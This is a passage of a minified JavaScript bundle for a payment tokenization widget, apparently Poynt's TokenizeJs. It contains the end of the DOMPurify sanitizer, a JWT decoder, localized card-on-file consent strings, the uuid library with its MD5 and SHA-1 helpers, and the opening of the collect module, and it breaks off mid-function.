returnNode=null;IS_EMPTY_INPUT=!dirty;if(IS_EMPTY_INPUT){dirty="\x3c!--\x3e"}if(typeof dirty!=="string"&&!_isNode(dirty)){if(typeof dirty.toString==="function"){dirty=dirty.toString();if(typeof dirty!=="string"){throw typeErrorCreate("dirty is not a string, aborting")}}else{throw typeErrorCreate("toString is not a function")}}if(!DOMPurify.isSupported){return dirty}if(!SET_CONFIG){_parseConfig(cfg)}DOMPurify.removed=[];if(typeof dirty==="string"){IN_PLACE=false}if(IN_PLACE){if(dirty.nodeName){var tagName=transformCaseFunc(dirty.nodeName);if(!ALLOWED_TAGS[tagName]||FORBID_TAGS[tagName]){throw typeErrorCreate("root node is forbidden and cannot be sanitized in-place")}}}else if(dirty instanceof Node){body=_initDocument("\x3c!----\x3e");importedNode=body.ownerDocument.importNode(dirty,true);if(importedNode.nodeType===NODE_TYPE.element&&importedNode.nodeName==="BODY"){body=importedNode}else if(importedNode.nodeName==="HTML"){body=importedNode}else{body.appendChild(importedNode)}}else{if(!RETURN_DOM&&!SAFE_FOR_TEMPLATES&&!WHOLE_DOCUMENT&&dirty.indexOf("<")===-1){return trustedTypesPolicy&&RETURN_TRUSTED_TYPE?trustedTypesPolicy.createHTML(dirty):dirty}body=_initDocument(dirty);if(!body){return RETURN_DOM?null:RETURN_TRUSTED_TYPE?emptyHTML:""}}if(body&&FORCE_BODY){_forceRemove(body.firstChild)}var nodeIterator=_createNodeIterator(IN_PLACE?dirty:body);while(currentNode=nodeIterator.nextNode()){_sanitizeElements(currentNode);_sanitizeAttributes(currentNode);if(currentNode.content instanceof DocumentFragment){_sanitizeShadowDOM(currentNode.content)}}if(IN_PLACE){return dirty}if(RETURN_DOM){if(RETURN_DOM_FRAGMENT){returnNode=createDocumentFragment.call(body.ownerDocument);while(body.firstChild){returnNode.appendChild(body.firstChild)}}else{returnNode=body}if(ALLOWED_ATTR.shadowroot||ALLOWED_ATTR.shadowrootmode){returnNode=importNode.call(originalDocument,returnNode,true)}return returnNode}var serializedHTML=WHOLE_DOCUMENT?body.outerHTML:body.innerHTML;if(WHOLE_DOCUMENT&&ALLOWED_TAGS["!doctype"]&&body.ownerDocument&&body.ownerDocument.doctype&&body.ownerDocument.doctype.name&&regExpTest(DOCTYPE_NAME,body.ownerDocument.doctype.name)){serializedHTML="<!DOCTYPE "+body.ownerDocument.doctype.name+">\n"+serializedHTML}if(SAFE_FOR_TEMPLATES){arrayForEach([MUSTACHE_EXPR,ERB_EXPR,TMPLIT_EXPR],function(expr){serializedHTML=stringReplace(serializedHTML,expr," ")})}return trustedTypesPolicy&&RETURN_TRUSTED_TYPE?trustedTypesPolicy.createHTML(serializedHTML):serializedHTML};DOMPurify.setConfig=function(){var cfg=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};_parseConfig(cfg);SET_CONFIG=true};DOMPurify.clearConfig=function(){CONFIG=null;SET_CONFIG=false};DOMPurify.isValidAttribute=function(tag,attr,value){if(!CONFIG){_parseConfig({})}var lcTag=transformCaseFunc(tag);var lcName=transformCaseFunc(attr);return _isValidAttribute(lcTag,lcName,value)};DOMPurify.addHook=function(entryPoint,hookFunction){if(typeof hookFunction!=="function"){return}arrayPush(hooks[entryPoint],hookFunction)};DOMPurify.removeHook=function(entryPoint,hookFunction){if(hookFunction!==undefined){var index=arrayLastIndexOf(hooks[entryPoint],hookFunction);return index===-1?undefined:arraySplice(hooks[entryPoint],index,1)[0]}return arrayPop(hooks[entryPoint])};DOMPurify.removeHooks=function(entryPoint){hooks[entryPoint]=[]};DOMPurify.removeAllHooks=function(){hooks=_createHooksMap()};return DOMPurify}var purify=createDOMPurify();return purify})},{}],2:[function(require,module,exports){"use strict";function e(e){this.message=e}e.prototype=new Error,e.prototype.name="InvalidCharacterError";var r="undefined"!=typeof window&&window.atob&&window.atob.bind(window)||function(r){var t=String(r).replace(/=+$/,"");if(t.length%4==1)throw new e("'atob' failed: The string to be decoded is not correctly encoded.");for(var n,o,a=0,i=0,c="";o=t.charAt(i++);~o&&(n=a%4?64*n+o:o,a++%4)?c+=String.fromCharCode(255&n>>(-2*a&6)):0)o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(o);return c};function t(e){var t=e.replace(/-/g,"+").replace(/_/g,"/");switch(t.length%4){case 0:break;case 2:t+="==";break;case 3:t+="=";break;default:throw"Illegal base64url string!"}try{return function(e){return decodeURIComponent(r(e).replace(/(.)/g,function(e,r){var t=r.charCodeAt(0).toString(16).toUpperCase();return t.length<2&&(t="0"+t),"%"+t}))}(t)}catch(e){return r(t)}}function n(e){this.message=e}function o(e,r){if("string"!=typeof e)throw new n("Invalid token specified");var o=!0===(r=r||{}).header?0:1;try{return JSON.parse(t(e.split(".")[o]))}catch(e){throw new n("Invalid token specified: "+e.message)}}n.prototype=new Error,n.prototype.name="InvalidTokenError";var a=o;a["default"]=o,a.InvalidTokenError=n,module.exports=a},{}],3:[function(require,module,exports){module.exports={"cardOnFile.authorization":"Card on File Authorization","cardOnFile.termsAndConditions":"Terms & Conditions","cardOnFile.accept":"ACCEPT","cardOnFile.decline":"DECLINE"}},{}],4:[function(require,module,exports){arguments[4][3][0].apply(exports,arguments)},{dup:3}],5:[function(require,module,exports){module.exports={"cardOnFile.authorization":"Autorisation de la carte au dossier","cardOnFile.termsAndConditions":"Conditions d’utilisation","cardOnFile.accept":"ACCEPTER","cardOnFile.decline":"REFUSER"}},{}],6:[function(require,module,exports){module.exports={"cardOnFile.authorization":"Autorisation de la carte enregistrée","cardOnFile.termsAndConditions":"Conditions générales","cardOnFile.accept":"ACCEPTER","cardOnFile.decline":"REFUSER"}},{}],7:[function(require,module,exports){module.exports={"cardOnFile.authorization":"Autorizzazione carta su file","cardOnFile.termsAndConditions":"Termini e condizioni","cardOnFile.accept":"ACCETTA","cardOnFile.decline":"RIFIUTA"}},{}],8:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:true});Object.defineProperty(exports,"NIL",{enumerable:true,get:function get(){return _nil["default"]}});Object.defineProperty(exports,"parse",{enumerable:true,get:function get(){return _parse["default"]}});Object.defineProperty(exports,"stringify",{enumerable:true,get:function get(){return _stringify["default"]}});Object.defineProperty(exports,"v1",{enumerable:true,get:function get(){return _v["default"]}});Object.defineProperty(exports,"v3",{enumerable:true,get:function get(){return _v2["default"]}});Object.defineProperty(exports,"v4",{enumerable:true,get:function get(){return _v3["default"]}});Object.defineProperty(exports,"v5",{enumerable:true,get:function get(){return _v4["default"]}});Object.defineProperty(exports,"validate",{enumerable:true,get:function get(){return _validate["default"]}});Object.defineProperty(exports,"version",{enumerable:true,get:function get(){return _version["default"]}});var _v=_interopRequireDefault(require("./v1.js"));var _v2=_interopRequireDefault(require("./v3.js"));var _v3=_interopRequireDefault(require("./v4.js"));var _v4=_interopRequireDefault(require("./v5.js"));var _nil=_interopRequireDefault(require("./nil.js"));var _version=_interopRequireDefault(require("./version.js"));var _validate=_interopRequireDefault(require("./validate.js"));var _stringify=_interopRequireDefault(require("./stringify.js"));var _parse=_interopRequireDefault(require("./parse.js"));function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}},{"./nil.js":11,"./parse.js":12,"./stringify.js":16,"./v1.js":17,"./v3.js":18,"./v4.js":20,"./v5.js":21,"./validate.js":22,"./version.js":23}],9:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:true});exports["default"]=void 0;function md5(bytes){if(typeof bytes==="string"){var msg=unescape(encodeURIComponent(bytes));bytes=new Uint8Array(msg.length);for(var i=0;i<msg.length;++i){bytes[i]=msg.charCodeAt(i)}}return md5ToHexEncodedArray(wordsToMd5(bytesToWords(bytes),bytes.length*8))}function md5ToHexEncodedArray(input){var output=[];var length32=input.length*32;var hexTab="0123456789abcdef";for(var i=0;i<length32;i+=8){var x=input[i>>5]>>>i%32&255;var hex=parseInt(hexTab.charAt(x>>>4&15)+hexTab.charAt(x&15),16);output.push(hex)}return output}function getOutputLength(inputLength8){return(inputLength8+64>>>9<<4)+14+1}function wordsToMd5(x,len){x[len>>5]|=128<<len%32;x[getOutputLength(len)-1]=len;var a=1732584193;var b=-271733879;var c=-1732584194;var d=271733878;for(var i=0;i<x.length;i+=16){var olda=a;var oldb=b;var oldc=c;var oldd=d;a=md5ff(a,b,c,d,x[i],7,-680876936);d=md5ff(d,a,b,c,x[i+1],12,-389564586);c=md5ff(c,d,a,b,x[i+2],17,606105819);b=md5ff(b,c,d,a,x[i+3],22,-1044525330);a=md5ff(a,b,c,d,x[i+4],7,-176418897);d=md5ff(d,a,b,c,x[i+5],12,1200080426);c=md5ff(c,d,a,b,x[i+6],17,-1473231341);b=md5ff(b,c,d,a,x[i+7],22,-45705983);a=md5ff(a,b,c,d,x[i+8],7,1770035416);d=md5ff(d,a,b,c,x[i+9],12,-1958414417);c=md5ff(c,d,a,b,x[i+10],17,-42063);b=md5ff(b,c,d,a,x[i+11],22,-1990404162);a=md5ff(a,b,c,d,x[i+12],7,1804603682);d=md5ff(d,a,b,c,x[i+13],12,-40341101);c=md5ff(c,d,a,b,x[i+14],17,-1502002290);b=md5ff(b,c,d,a,x[i+15],22,1236535329);a=md5gg(a,b,c,d,x[i+1],5,-165796510);d=md5gg(d,a,b,c,x[i+6],9,-1069501632);c=md5gg(c,d,a,b,x[i+11],14,643717713);b=md5gg(b,c,d,a,x[i],20,-373897302);a=md5gg(a,b,c,d,x[i+5],5,-701558691);d=md5gg(d,a,b,c,x[i+10],9,38016083);c=md5gg(c,d,a,b,x[i+15],14,-660478335);b=md5gg(b,c,d,a,x[i+4],20,-405537848);a=md5gg(a,b,c,d,x[i+9],5,568446438);d=md5gg(d,a,b,c,x[i+14],9,-1019803690);c=md5gg(c,d,a,b,x[i+3],14,-187363961);b=md5gg(b,c,d,a,x[i+8],20,1163531501);a=md5gg(a,b,c,d,x[i+13],5,-1444681467);d=md5gg(d,a,b,c,x[i+2],9,-51403784);c=md5gg(c,d,a,b,x[i+7],14,1735328473);b=md5gg(b,c,d,a,x[i+12],20,-1926607734);a=md5hh(a,b,c,d,x[i+5],4,-378558);d=md5hh(d,a,b,c,x[i+8],11,-2022574463);c=md5hh(c,d,a,b,x[i+11],16,1839030562);b=md5hh(b,c,d,a,x[i+14],23,-35309556);a=md5hh(a,b,c,d,x[i+1],4,-1530992060);d=md5hh(d,a,b,c,x[i+4],11,1272893353);c=md5hh(c,d,a,b,x[i+7],16,-155497632);b=md5hh(b,c,d,a,x[i+10],23,-1094730640);a=md5hh(a,b,c,d,x[i+13],4,681279174);d=md5hh(d,a,b,c,x[i],11,-358537222);c=md5hh(c,d,a,b,x[i+3],16,-722521979);b=md5hh(b,c,d,a,x[i+6],23,76029189);a=md5hh(a,b,c,d,x[i+9],4,-640364487);d=md5hh(d,a,b,c,x[i+12],11,-421815835);c=md5hh(c,d,a,b,x[i+15],16,530742520);b=md5hh(b,c,d,a,x[i+2],23,-995338651);a=md5ii(a,b,c,d,x[i],6,-198630844);d=md5ii(d,a,b,c,x[i+7],10,1126891415);c=md5ii(c,d,a,b,x[i+14],15,-1416354905);b=md5ii(b,c,d,a,x[i+5],21,-57434055);a=md5ii(a,b,c,d,x[i+12],6,1700485571);d=md5ii(d,a,b,c,x[i+3],10,-1894986606);c=md5ii(c,d,a,b,x[i+10],15,-1051523);b=md5ii(b,c,d,a,x[i+1],21,-2054922799);a=md5ii(a,b,c,d,x[i+8],6,1873313359);d=md5ii(d,a,b,c,x[i+15],10,-30611744);c=md5ii(c,d,a,b,x[i+6],15,-1560198380);b=md5ii(b,c,d,a,x[i+13],21,1309151649);a=md5ii(a,b,c,d,x[i+4],6,-145523070);d=md5ii(d,a,b,c,x[i+11],10,-1120210379);c=md5ii(c,d,a,b,x[i+2],15,718787259);b=md5ii(b,c,d,a,x[i+9],21,-343485551);a=safeAdd(a,olda);b=safeAdd(b,oldb);c=safeAdd(c,oldc);d=safeAdd(d,oldd)}return[a,b,c,d]}function bytesToWords(input){if(input.length===0){return[]}var length8=input.length*8;var output=new Uint32Array(getOutputLength(length8));for(var i=0;i<length8;i+=8){output[i>>5]|=(input[i/8]&255)<<i%32}return output}function safeAdd(x,y){var lsw=(x&65535)+(y&65535);var msw=(x>>16)+(y>>16)+(lsw>>16);return msw<<16|lsw&65535}function bitRotateLeft(num,cnt){return num<<cnt|num>>>32-cnt}function md5cmn(q,a,b,x,s,t){return safeAdd(bitRotateLeft(safeAdd(safeAdd(a,q),safeAdd(x,t)),s),b)}function md5ff(a,b,c,d,x,s,t){return md5cmn(b&c|~b&d,a,b,x,s,t)}function md5gg(a,b,c,d,x,s,t){return md5cmn(b&d|c&~d,a,b,x,s,t)}function md5hh(a,b,c,d,x,s,t){return md5cmn(b^c^d,a,b,x,s,t)}function md5ii(a,b,c,d,x,s,t){return md5cmn(c^(b|~d),a,b,x,s,t)}var _default=md5;exports["default"]=_default},{}],10:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:true});exports["default"]=void 0;var randomUUID=typeof crypto!=="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto);var _default={randomUUID:randomUUID};exports["default"]=_default},{}],11:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:true});exports["default"]=void 0;var _default="00000000-0000-0000-0000-000000000000";exports["default"]=_default},{}],12:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:true});exports["default"]=void 0;var _validate=_interopRequireDefault(require("./validate.js"));function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function parse(uuid){if(!(0,_validate["default"])(uuid)){throw TypeError("Invalid UUID")}var v;var arr=new Uint8Array(16);arr[0]=(v=parseInt(uuid.slice(0,8),16))>>>24;arr[1]=v>>>16&255;arr[2]=v>>>8&255;arr[3]=v&255;arr[4]=(v=parseInt(uuid.slice(9,13),16))>>>8;arr[5]=v&255;arr[6]=(v=parseInt(uuid.slice(14,18),16))>>>8;arr[7]=v&255;arr[8]=(v=parseInt(uuid.slice(19,23),16))>>>8;arr[9]=v&255;arr[10]=(v=parseInt(uuid.slice(24,36),16))/1099511627776&255;arr[11]=v/4294967296&255;arr[12]=v>>>24&255;arr[13]=v>>>16&255;arr[14]=v>>>8&255;arr[15]=v&255;return arr}var _default=parse;exports["default"]=_default},{"./validate.js":22}],13:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:true});exports["default"]=void 0;var _default=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;exports["default"]=_default},{}],14:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:true});exports["default"]=rng;var getRandomValues;var rnds8=new Uint8Array(16);function rng(){if(!getRandomValues){getRandomValues=typeof crypto!=="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto);if(!getRandomValues){throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported")}}return getRandomValues(rnds8)}},{}],15:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:true});exports["default"]=void 0;function f(s,x,y,z){switch(s){case 0:return x&y^~x&z;case 1:return x^y^z;case 2:return x&y^x&z^y&z;case 3:return x^y^z}}function ROTL(x,n){return x<<n|x>>>32-n}function sha1(bytes){var K=[1518500249,1859775393,2400959708,3395469782];var H=[1732584193,4023233417,2562383102,271733878,3285377520];if(typeof bytes==="string"){var msg=unescape(encodeURIComponent(bytes));bytes=[];for(var i=0;i<msg.length;++i){bytes.push(msg.charCodeAt(i))}}else if(!Array.isArray(bytes)){bytes=Array.prototype.slice.call(bytes)}bytes.push(128);var l=bytes.length/4+2;var N=Math.ceil(l/16);var M=new Array(N);for(var _i=0;_i<N;++_i){var arr=new Uint32Array(16);for(var j=0;j<16;++j){arr[j]=bytes[_i*64+j*4]<<24|bytes[_i*64+j*4+1]<<16|bytes[_i*64+j*4+2]<<8|bytes[_i*64+j*4+3]}M[_i]=arr}M[N-1][14]=(bytes.length-1)*8/Math.pow(2,32);M[N-1][14]=Math.floor(M[N-1][14]);M[N-1][15]=(bytes.length-1)*8&4294967295;for(var _i2=0;_i2<N;++_i2){var W=new Uint32Array(80);for(var t=0;t<16;++t){W[t]=M[_i2][t]}for(var _t=16;_t<80;++_t){W[_t]=ROTL(W[_t-3]^W[_t-8]^W[_t-14]^W[_t-16],1)}var a=H[0];var b=H[1];var c=H[2];var d=H[3];var e=H[4];for(var _t2=0;_t2<80;++_t2){var s=Math.floor(_t2/20);var T=ROTL(a,5)+f(s,b,c,d)+e+K[s]+W[_t2]>>>0;e=d;d=c;c=ROTL(b,30)>>>0;b=a;a=T}H[0]=H[0]+a>>>0;H[1]=H[1]+b>>>0;H[2]=H[2]+c>>>0;H[3]=H[3]+d>>>0;H[4]=H[4]+e>>>0}return[H[0]>>24&255,H[0]>>16&255,H[0]>>8&255,H[0]&255,H[1]>>24&255,H[1]>>16&255,H[1]>>8&255,H[1]&255,H[2]>>24&255,H[2]>>16&255,H[2]>>8&255,H[2]&255,H[3]>>24&255,H[3]>>16&255,H[3]>>8&255,H[3]&255,H[4]>>24&255,H[4]>>16&255,H[4]>>8&255,H[4]&255]}var _default=sha1;exports["default"]=_default},{}],16:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:true});exports["default"]=void 0;exports.unsafeStringify=unsafeStringify;var _validate=_interopRequireDefault(require("./validate.js"));function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}var byteToHex=[];for(var i=0;i<256;++i){byteToHex.push((i+256).toString(16).slice(1))}function unsafeStringify(arr){var offset=arguments.length>1&&arguments[1]!==undefined?arguments[1]:0;return byteToHex[arr[offset+0]]+byteToHex[arr[offset+1]]+byteToHex[arr[offset+2]]+byteToHex[arr[offset+3]]+"-"+byteToHex[arr[offset+4]]+byteToHex[arr[offset+5]]+"-"+byteToHex[arr[offset+6]]+byteToHex[arr[offset+7]]+"-"+byteToHex[arr[offset+8]]+byteToHex[arr[offset+9]]+"-"+byteToHex[arr[offset+10]]+byteToHex[arr[offset+11]]+byteToHex[arr[offset+12]]+byteToHex[arr[offset+13]]+byteToHex[arr[offset+14]]+byteToHex[arr[offset+15]]}function stringify(arr){var offset=arguments.length>1&&arguments[1]!==undefined?arguments[1]:0;var uuid=unsafeStringify(arr,offset);if(!(0,_validate["default"])(uuid)){throw TypeError("Stringified UUID is invalid")}return uuid}var _default=stringify;exports["default"]=_default},{"./validate.js":22}],17:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:true});exports["default"]=void 0;var _rng=_interopRequireDefault(require("./rng.js"));var _stringify=require("./stringify.js");function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}var _nodeId;var _clockseq;var _lastMSecs=0;var _lastNSecs=0;function v1(options,buf,offset){var i=buf&&offset||0;var b=buf||new Array(16);options=options||{};var node=options.node||_nodeId;var clockseq=options.clockseq!==undefined?options.clockseq:_clockseq;if(node==null||clockseq==null){var seedBytes=options.random||(options.rng||_rng["default"])();if(node==null){node=_nodeId=[seedBytes[0]|1,seedBytes[1],seedBytes[2],seedBytes[3],seedBytes[4],seedBytes[5]]}if(clockseq==null){clockseq=_clockseq=(seedBytes[6]<<8|seedBytes[7])&16383}}var msecs=options.msecs!==undefined?options.msecs:Date.now();var nsecs=options.nsecs!==undefined?options.nsecs:_lastNSecs+1;var dt=msecs-_lastMSecs+(nsecs-_lastNSecs)/1e4;if(dt<0&&options.clockseq===undefined){clockseq=clockseq+1&16383}if((dt<0||msecs>_lastMSecs)&&options.nsecs===undefined){nsecs=0}if(nsecs>=1e4){throw new Error("uuid.v1(): Can't create more than 10M uuids/sec")}_lastMSecs=msecs;_lastNSecs=nsecs;_clockseq=clockseq;msecs+=122192928e5;var tl=((msecs&268435455)*1e4+nsecs)%4294967296;b[i++]=tl>>>24&255;b[i++]=tl>>>16&255;b[i++]=tl>>>8&255;b[i++]=tl&255;var tmh=msecs/4294967296*1e4&268435455;b[i++]=tmh>>>8&255;b[i++]=tmh&255;b[i++]=tmh>>>24&15|16;b[i++]=tmh>>>16&255;b[i++]=clockseq>>>8|128;b[i++]=clockseq&255;for(var n=0;n<6;++n){b[i+n]=node[n]}return buf||(0,_stringify.unsafeStringify)(b)}var _default=v1;exports["default"]=_default},{"./rng.js":14,"./stringify.js":16}],18:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:true});exports["default"]=void 0;var _v=_interopRequireDefault(require("./v35.js"));var _md=_interopRequireDefault(require("./md5.js"));function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}var v3=(0,_v["default"])("v3",48,_md["default"]);var _default=v3;exports["default"]=_default},{"./md5.js":9,"./v35.js":19}],19:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:true});exports.URL=exports.DNS=void 0;exports["default"]=v35;var _stringify=require("./stringify.js");var _parse=_interopRequireDefault(require("./parse.js"));function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function stringToBytes(str){str=unescape(encodeURIComponent(str));var bytes=[];for(var i=0;i<str.length;++i){bytes.push(str.charCodeAt(i))}return bytes}var DNS="6ba7b810-9dad-11d1-80b4-00c04fd430c8";exports.DNS=DNS;var URL="6ba7b811-9dad-11d1-80b4-00c04fd430c8";exports.URL=URL;function v35(name,version,hashfunc){function generateUUID(value,namespace,buf,offset){var _namespace;if(typeof value==="string"){value=stringToBytes(value)}if(typeof namespace==="string"){namespace=(0,_parse["default"])(namespace)}if(((_namespace=namespace)===null||_namespace===void 0?void 0:_namespace.length)!==16){throw TypeError("Namespace must be array-like (16 iterable integer values, 0-255)")}var bytes=new Uint8Array(16+value.length);bytes.set(namespace);bytes.set(value,namespace.length);bytes=hashfunc(bytes);bytes[6]=bytes[6]&15|version;bytes[8]=bytes[8]&63|128;if(buf){offset=offset||0;for(var i=0;i<16;++i){buf[offset+i]=bytes[i]}return buf}return(0,_stringify.unsafeStringify)(bytes)}try{generateUUID.name=name}catch(err){}generateUUID.DNS=DNS;generateUUID.URL=URL;return generateUUID}},{"./parse.js":12,"./stringify.js":16}],20:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:true});exports["default"]=void 0;var _native=_interopRequireDefault(require("./native.js"));var _rng=_interopRequireDefault(require("./rng.js"));var _stringify=require("./stringify.js");function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function v4(options,buf,offset){if(_native["default"].randomUUID&&!buf&&!options){return _native["default"].randomUUID()}options=options||{};var rnds=options.random||(options.rng||_rng["default"])();rnds[6]=rnds[6]&15|64;rnds[8]=rnds[8]&63|128;if(buf){offset=offset||0;for(var i=0;i<16;++i){buf[offset+i]=rnds[i]}return buf}return(0,_stringify.unsafeStringify)(rnds)}var _default=v4;exports["default"]=_default},{"./native.js":10,"./rng.js":14,"./stringify.js":16}],21:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:true});exports["default"]=void 0;var _v=_interopRequireDefault(require("./v35.js"));var _sha=_interopRequireDefault(require("./sha1.js"));function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}var v5=(0,_v["default"])("v5",80,_sha["default"]);var _default=v5;exports["default"]=_default},{"./sha1.js":15,"./v35.js":19}],22:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:true});exports["default"]=void 0;var _regex=_interopRequireDefault(require("./regex.js"));function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function validate(uuid){return typeof uuid==="string"&&_regex["default"].test(uuid)}var _default=validate;exports["default"]=_default},{"./regex.js":13}],23:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:true});exports["default"]=void 0;var _validate=_interopRequireDefault(require("./validate.js"));function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function version(uuid){if(!(0,_validate["default"])(uuid)){throw TypeError("Invalid UUID")}return parseInt(uuid.slice(14,15),16)}var _default=version;exports["default"]=_default},{"./validate.js":22}],24:[function(require,module,exports){"use strict";var __importDefault=void 0&&(void 0).__importDefault||function(mod){return mod&&mod.__esModule?mod:{default:mod}};Object.defineProperty(exports,"__esModule",{value:true});var collect_1=require("./collect");var utilities_1=__importDefault(require("./lib/services/utilities"));var common_1=require("./lib/helpers/common");if(typeof window!=="undefined"){window.TokenizeJs=collect_1.TokenizeJs;try{window.PoyntCollectUtilities=utilities_1["default"].getInstance();window.addEventListener("message",function(event){var _a;try{if(event.origin!=="https://cdn.poynt.net"){return}var eventData=(0,common_1.parseMessage)(event);if((eventData===null||eventData===void 0?void 0:eventData.type)==="log"){(_a=window.PoyntCollectUtilities)===null||_a===void 0?void 0:_a.log(eventData.data)}}catch(error){console.error("Error handling message",error)}})}catch(error){console.error("Error initializing Utilities",error)}}},{"./collect":25,"./lib/helpers/common":30,"./lib/services/utilities":41}],25:[function(require,module,exports){"use strict";function _typeof(o){"@babel/helpers - typeof";return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(o){return typeof o}:function(o){return o&&"function"==typeof Symbol&&o.constructor===Symbol&&o!==Symbol.prototype?"symbol":typeof o},_typeof(o)}function _regenerator(){var e,t,r="function"==typeof Symbol?Symbol:{},n=r.iterator||"@@iterator",o=r.toStringTag||"@@toStringTag";function i(r,n,o,i){var c=n&&n.prototype instanceof Generator?n:Generator,u=Object.create(c.prototype);return _regeneratorDefine2(u,"_invoke",function(r,n,o){var i,c,u,f=0,p=o||[],y=!1,G={p:0,n:0,v:e,a:d,f:d.bind(e,4),d:function d(t,r){return i=t,c=0,u=e,G.n=r,a}};function d(r,n){for(c=r,u=n,t=0;!y&&f&&!o&&t<p.length;t++){var o,i=p[t],d=G.p,l=i[2];r>3?(o=l===n)&&(u=i[(c=i[4])?5:(c=3,3)],i[4]=i[5]=e):i[0]<=d&&((o=r<2&&d<i[1])?(c=0,G.v=n,G.n=i[1]):d<l&&(o=r<3||i[0]>n||n>l)&&(i[4]=r,i[5]=n,G.n=l,c=0))}if(o||r>1)return a;throw y=!0,n}return function(o,p,l){if(f>1)throw TypeError("Generator is already running");for(y&&1===p&&d(p,l),c=p,u=l;(t=c<2?e:u)||!y;){i||(c?c<3?(c>1&&(G.n=-1),d(c,u)):G.n=u:G.v=u);try{if(f=2,i){if(c||(o="next"),t=i[o]){if(!(t=t.call(i,u)))throw TypeError("iterator result is not an object");if(!t.done)return t;u=t.value,c<2&&(c=0)}else 1===c&&(t=i["return"])&&t.call(i),c<2&&(u=TypeError("The iterator does not provide a '"+o+"' method"),c=1);i=e}else if((t=(y=G.n<0)?u:r.call(n,G))!==a)break}catch(t){i=e,c=1,u=t}finally{f=1}}return{value:t,done:y}}}(r,o,i),!0),u}var a={};function Generator(){}function GeneratorFunction(){}function GeneratorFunctionPrototype(){}t=Object.getPrototypeOf;var c=[][n]?t(t([][n]())):(_regeneratorDefine2(t={},n,function(){return this}),t),u=GeneratorFunctionPrototype.prototype=Generator.prototype=Object.create(c);function f(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,GeneratorFunctionPrototype):(e.__proto__=GeneratorFunctionPrototype,_regeneratorDefine2(e,o,"GeneratorFunction")),e.prototype=Object.create(u),e}return GeneratorFunction.prototype=GeneratorFunctionPrototype,_regeneratorDefine2(u,"constructor",GeneratorFunctionPrototype),_regeneratorDefine2(GeneratorFunctionPrototype,"constructor",GeneratorFunction),GeneratorFunction.displayName="GeneratorFunction",_regeneratorDefine2(GeneratorFunctionPrototype,o,"GeneratorFunction"),_regeneratorDefine2(u),_regeneratorDefine2(u,o,"Generator"),_regeneratorDefine2(u,n,function(){return this}),_regeneratorDefine2(u,"toString",function(){return"[object Generator]"}),(_regenerator=function _regenerator(){return{w:i,m:f}})()}function _regeneratorDefine2(e,r,n,t){var i=Object.defineProperty;try{i({},"",{})}catch(e){i=0}_regeneratorDefine2=function _regeneratorDefine(e,r,n,t){function o(r,n){_regeneratorDefine2(e,r,function(e){return this._invoke(r,n,e)})}r?i?i(e,r,{value:n,enumerable:!t,configurable:!t,writable:!t}):e[r]=n:(o("next",0),o("throw",1),o("return",2))},_regeneratorDefine2(e,r,n,t)}function _extends(){return _extends=Object.assign?Object.assign.bind():function(n){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var r in t)({}).hasOwnProperty.call(t,r)&&(n[r]=t[r])}return n},_extends.apply(null,arguments)}function _classCallCheck(a,n){if(!(a instanceof n))throw new TypeError("Cannot call a class as a function")}function _defineProperties(e,r){for(var t=0;t<r.length;t++){var o=r[t];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,_toPropertyKey(o.key),o)}}function _createClass(e,r,t){return r&&_defineProperties(e.prototype,r),t&&_defineProperties(e,t),Object.defineProperty(e,"prototype",{writable:!1}),e}function _toPropertyKey(t){var i=_toPrimitive(t,"string");return"symbol"==_typeof(i)?i:i+""}function _toPrimitive(t,r){if("object"!=_typeof(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var i=e.call(t,r||"default");if("object"!=_typeof(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===r?String:Number)(t)}var __createBinding=void 0&&(void 0).__createBinding||(Object.create?function(o,m,k,k2){if(k2===undefined)k2=k;var desc=Object.getOwnPropertyDescriptor(m,k);if(!desc||("get"in desc?!m.__esModule:desc.writable||desc.configurable)){desc={enumerable:true,get:function get(){return 